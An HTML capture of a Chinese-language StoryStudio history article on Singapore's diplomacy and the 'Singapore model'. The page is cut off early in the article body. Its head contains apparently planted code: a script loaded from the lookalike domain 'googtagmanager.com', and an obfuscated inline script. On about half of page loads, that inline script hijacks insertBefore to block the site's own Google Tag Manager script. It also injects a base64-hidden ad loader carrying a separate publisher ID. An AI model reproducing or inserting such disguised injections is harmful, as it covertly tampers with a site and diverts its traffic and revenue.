

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/%E6%96%B0%E5%8A%A0%E5%9D%A1%E6%A8%A1%E5%BC%8F
body_size: 18245
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="新加坡建國之後，是如何在國際上站穩腳步？ | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="建國僅五十餘年的新加坡，是如何發展出所謂的「新加坡模式」？" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/%E6%96%B0%E5%8A%A0%E5%9D%A1%E6%A8%A1%E5%BC%8F" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/Merlion.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="新加坡建國之後，是如何在國際上站穩腳步？ | 故事 StoryStudio">
<meta property="twitter:description" content="建國僅五十餘年的新加坡，是如何發展出所謂的「新加坡模式」？">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/Merlion.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="健銘鄺">
    <meta property="article:published_time" content="2016-10-23T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-02-15T02:50:41+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>新加坡建國之後，是如何在國際上站穩腳步？</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">新加坡建國之後，是如 ...</li>
    </ul>

            <h1>新加坡建國之後，是如何在國際上站穩腳步？</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/osmond18/articles">健銘鄺</a></span>
                <span class="date">2016-10-23</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Merlion.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/%E6%96%B0%E5%8A%A0%E5%9D%A1%E6%A8%A1%E5%BC%8F#article-anchor-0">與中共保持距離</a>
                                                                                                                <a href="/article/gushi/%E6%96%B0%E5%8A%A0%E5%9D%A1%E6%A8%A1%E5%BC%8F#article-anchor-1">新加坡模式　弱在缺乏創新</a>
                                                                                                                <a href="/article/gushi/%E6%96%B0%E5%8A%A0%E5%9D%A1%E6%A8%A1%E5%BC%8F#article-anchor-2">重秩序服從　難仿傚以色列</a>
                                                                                                                <a href="/article/gushi/%E6%96%B0%E5%8A%A0%E5%9D%A1%E6%A8%A1%E5%BC%8F#article-anchor-3">中國能學習新加坡模式嗎？</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%2596%25B0%25E5%258A%25A0%25E5%259D%25A1%25E6%25A8%25A1%25E5%25BC%258F','新加坡建國之後，是如何在國際上站穩腳步？','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%2596%25B0%25E5%258A%25A0%25E5%259D%25A1%25E6%25A8%25A1%25E5%25BC%258F&text=%E6%96%B0%E5%8A%A0%E5%9D%A1%E5%BB%BA%E5%9C%8B%E4%B9%8B%E5%BE%8C%EF%BC%8C%E6%98%AF%E5%A6%82%E4%BD%95%E5%9C%A8%E5%9C%8B%E9%9A%9B%E4%B8%8A%E7%AB%99%E7%A9%A9%E8%85%B3%E6%AD%A5%EF%BC%9F','新加坡建國之後，是如何在國際上站穩腳步？','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E6%96%B0%E5%8A%A0%E5%9D%A1%E5%BB%BA%E5%9C%8B%E4%B9%8B%E5%BE%8C%EF%BC%8C%E6%98%AF%E5%A6%82%E4%BD%95%E5%9C%A8%E5%9C%8B%E9%9A%9B%E4%B8%8A%E7%AB%99%E7%A9%A9%E8%85%B3%E6%AD%A5%EF%BC%9F&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%2596%25B0%25E5%258A%25A0%25E5%259D%25A1%25E6%25A8%25A1%25E5%25BC%258F')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/%E6%96%B0%E5%8A%A0%E5%9D%A1%E6%A8%A1%E5%BC%8F')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:paragraph --><p>新加坡與北歐、瑞士、盧森堡這些先進小國相較，有不少共通點<span style="font-family: 'times new roman', times, serif;">──</span>同樣採用進取與平衡外交，同樣採用社團主義處理國內勞資矛盾（例如新加坡全國職工總會/National Trades Union Congress, NTUC），同樣抱持務實主義，同樣視世界為腹地、為自己營造更廣闊空間，同樣熱衷將國家營造成為世界樞紐等。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>反過來說，彼此之間也不乏差異，例如：第一、新加坡雖然更重視市場自由、抗拒透過高稅率走向福利國家模式，但新加坡政府仍然透過公積金與政府聯繫公司等方式，留有相當的經濟調控與影響力；第二、新加坡的社團主義，並非如瑞士、盧森堡與北歐四國般，建立在各種社會自由、公民參與之上，而是更倚重控制媒體、集會等家長式管治方法之上。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>從立國起，新加坡的外交策略主要由李光耀與首任外長拉惹勒南制定，往後的外交官員都以這些策略為基礎行事。在李光耀眼中，外交是關乎國家生死的事、是內政的延伸。新加坡外交政策的兩大核心思想是：第一、新加坡是個脆弱的國家；第二、平衡國際政治中的各種力量，是新加坡的外交要務。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":37984,"className":"size-full wp-image-37984"} --><div class="wp-block-image size-full wp-image-37984">
<figure class="aligncenter">
<div style="text-align:center"><img alt="李光耀。（Photo Credit: Wikimedia Commons）" class="wp-image-37984" src="https://storystudio.tw/storage/upload/article/Lee-Kuan-Yew-1.jpg"></div>

